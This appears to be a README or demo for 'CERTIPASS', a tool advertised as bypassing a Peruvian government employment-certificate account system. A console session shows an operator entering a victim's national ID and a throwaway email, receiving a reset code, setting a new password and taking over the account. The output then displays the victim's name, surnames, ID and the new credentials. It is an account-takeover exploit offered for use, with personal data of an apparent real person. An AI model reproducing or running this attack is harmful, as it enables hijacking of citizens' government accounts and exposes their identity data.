 CERTIPASS
by: RasmusKernel :)
===========================================================
BYPASS SISTEMA DE CERTIFICADOS LABORALES PERU - CUENTAS
ESCRIBE EL NUMERO DE DNI A QUERER ENTRAR A SU CUENTA: 74832146
ESCRIBE UN CORREO A DONDE LLEGARAN LAS INSTRUCCIONES: dayoy83232@forexru.com
===========================================================
INICIANDO ...
SE ENCONTRÓ LA CUENTA REGISTRADA: wen*****@gmail.com
Mire el correo electronico dayoy83232@forexru.com y inserte el codigo.
ESCRIBE EL CODIGO QUE LLEGÓ AL CORREO: 897436
ESCRIBE LA CONTRASEÑA NUEVA QUE QUIERAS: TigreSalvaje58!
SE HIZO BYPASS DE LA CUENTA EXITOSAMENTE :)
Desea probar las credenciales? y/n: y
[+] NOMBRE: WENDY
[+] APELLIDO PATERNO: SULCA
[+] APELLIDO MATERNO: QUISPE
[+] ID: 10080399-74832146
[+] CORREO NUEVO: dayoy83232@forexru.com
[+] USUARIO: 74832146
[+] CONTRASEÑA: TigreSalvaje58!